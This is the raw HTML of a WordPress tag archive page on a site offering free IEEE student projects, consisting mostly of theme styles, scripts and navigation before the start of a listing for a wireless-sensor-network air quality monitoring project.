

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freeieeeprojectschennai.co.in/tag/urban-areas/
body_size: 22439
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>urban areas - freeieeeprojectschennai</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://freeieeeprojectschennai.co.in/tag/urban-areas/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/#listItem","position":1,"name":"Home","item":"https:\/\/freeieeeprojectschennai.co.in\/","nextItem":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#listItem","position":2,"name":"urban areas","previousItem":"https:\/\/freeieeeprojectschennai.co.in\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#collectionpage","url":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/","name":"urban areas - freeieeeprojectschennai","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#website"},"breadcrumb":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","url":"https:\/\/freeieeeprojectschennai.co.in\/","logo":{"@type":"ImageObject","url":"https:\/\/freeieeeprojectschennai.co.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo.png","@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#organizationLogo","width":300,"height":87},"image":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/tag\/urban-areas\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/freeieeeprojectschennai.co.in\/#website","url":"https:\/\/freeieeeprojectschennai.co.in\/","name":"freeieeeprojectschennai","description":"freeieeeprojectschennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/freeieeeprojectschennai.co.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Feed" href="https://freeieeeprojectschennai.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; Comments Feed" href="https://freeieeeprojectschennai.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="freeieeeprojectschennai &raquo; urban areas Tag Feed" href="https://freeieeeprojectschennai.co.in/tag/urban-areas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://freeieeeprojectschennai.co.in/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://freeieeeprojectschennai.co.in/wp-content/themes/news-way/css/colors/default.css?ver=6.9' media='all' />
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://freeieeeprojectschennai.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freeieeeprojectschennai.co.in/wp-json/wp/v2/tags/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freeieeeprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="phkQ5620GdyYr03gi1s7JowhH7YzIUOMN_dX-4ZkYX0" />
<!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:noop]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1-270x270.png" />
		<style id="wp-custom-css">
			.mg-footer-copyright {
    display: none !important;
}		</style>
		</head>
<body class="archive tag tag-urban-areas tag-130 wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-news-way hfeed  ta-hide-date-author-in-list" >
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X8RVYHEHZN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X8RVYHEHZN');
</script>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://freeieeeprojectschennai.co.in/" class="navbar-brand" rel="home"><img width="300" height="87" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo.png" class="custom-logo" alt="freeieeeprojectschennai" decoding="async" /></a>                </div>
            </div>


                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://freeieeeprojectschennai.co.in"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://freeieeeprojectschennai.co.in"><span class='fas fa-home'></span></a></li><li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a class="nav-link" title="Realtime Projects" href="http://realtimeproject.in">Realtime Projects</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a class="nav-link" title="IEEE Projects" href="http://ieeeprojectcentre.in">IEEE Projects</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a class="nav-link" title="1Crore Projects" href="http://1croreprojects.com">1Crore Projects</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a class="nav-link" title="ECE Projects" href="http://eceprojects.co.in">ECE Projects</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a class="nav-link" title="Final Year Project" href="http://finalyearprojectece.in">Final Year Project</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a class="nav-link" title="Project Centers" href="http://projectcentrechennai.in">Project Centers</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a class="nav-link" title="BE Projects" href="http://beprojectcentre.in">BE Projects</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a class="nav-link" title="ME Projects" href="https://meprojectschennai.co.in">ME Projects</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a class="nav-link" title="Free InternShip" href="http://freeinternshipinchennai.co.in/">Free InternShip</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a class="nav-link" title="Web Development" href="http://dlktech.co.in/">Web Development</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://freeieeeprojectschennai.co.in/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>Tag: <span>urban areas</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-125" class="post-125 post type-post status-publish format-standard has-post-thumbnail hentry category-embedded-projects tag-ad-hoc-networks tag-air-quality-monitoring-system tag-atmospheric-modeling tag-central-server tag-clustering-protocol-for-air-sensor-network tag-co tag-cpas tag-energy-consumption tag-gas-detectors tag-gas-sensors tag-industrial-areas tag-long-term-strategic-planning tag-low-power-wireless-communication-technology tag-monitoring tag-network-energy-consumption tag-network-lifetime tag-no2 tag-open-hardware-open-software-gas-sensing-capable-motes tag-protocols tag-short-term-real-time-incident-management tag-urban-areas tag-wireless-sensor-network tag-wireless-sensor-networks tag-wsn-aqms tag-zigbee-communication-protocol tag-zigbee-wsn">
    <!-- mg-posts-sec mg-posts-modul-6 -->
    <div class="mg-posts-sec mg-posts-modul-6">
        <!-- mg-posts-sec-inner -->
        <div class="mg-posts-sec-inner">
                        <article class="d-md-flex mg-posts-sec-post align-items-center">
                        
<div class="col-12 col-md-6">
        <div class="mg-post-thumb img">
<a href="https://freeieeeprojectschennai.co.in/wireless-sensor-network-based-air-quality-monitoring-system-using-embedded-system/"><img width="1200" height="650" src="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/28.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/28.jpg 1200w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/28-300x163.jpg 300w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/28-1024x555.jpg 1024w, https://freeieeeprojectschennai.co.in/wp-content/uploads/2021/09/28-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>        <span class="post-form"><i class="fas fa-camera"></i></span>        </div>
</div>                 <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"> 
                        <a class="newsup-categories category-color-1" href="https://freeieeeprojectschennai.co.in/category/embedded-projects/" alt="View all posts in Embedded Projects"> 
                                 Embedded Projects
                             </a>                    </div>

